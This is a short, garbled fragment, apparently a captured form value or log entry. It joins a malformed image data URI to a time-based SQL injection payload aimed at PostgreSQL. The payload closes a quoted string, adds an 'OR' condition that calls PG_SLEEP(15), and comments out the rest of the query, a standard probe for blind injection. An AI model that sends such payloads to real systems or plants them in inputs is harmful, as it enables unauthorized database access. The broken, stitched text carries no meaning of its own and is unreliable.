 w93opt5S') OR 458=(SELECT 458 FROM PG_SLEEP(15))--